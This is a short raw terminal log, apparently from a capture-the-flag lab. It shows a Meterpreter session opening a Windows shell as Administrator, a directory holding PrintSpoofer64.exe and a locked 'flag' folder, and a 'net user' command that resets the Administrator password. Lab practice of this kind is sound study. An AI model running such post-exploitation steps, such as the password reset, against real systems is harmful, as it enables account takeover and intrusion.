 meterpreter > shell
Process 2868 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of C:\Users\Administrator
02/19/2025  07:43 PM    <DIR>          .
02/19/2025  07:43 PM    <DIR>          ..
01/09/2025  06:37 AM    <DIR>          Contacts
01/09/2025  06:37 AM    <DIR>          Desktop
01/09/2025  06:37 AM    <DIR>          Documents
01/09/2025  06:37 AM    <DIR>          Downloads
01/09/2025  06:37 AM    <DIR>          Favorites
02/19/2025  07:15 PM    <DIR>          flag
01/09/2025  06:37 AM    <DIR>          Links
01/09/2025  06:37 AM    <DIR>          Music
01/09/2025  06:37 AM    <DIR>          Pictures
02/19/2025  07:43 PM            27,136 PrintSpoofer64.exe
01/09/2025  06:37 AM    <DIR>          Saved Games
01/09/2025  06:37 AM    <DIR>          Searches
01/09/2025  06:37 AM    <DIR>          Videos
               1 File(s)         27,136 bytes
              14 Dir(s)     365,232,128 bytes free
C:\Users\Administrator>cd flag
cd flag
Access is denied.
C:\Users\Administrator>net user Administrator Newpass
net user Administrator Newpass
The command completed successfully.
C:\Users\Administrator>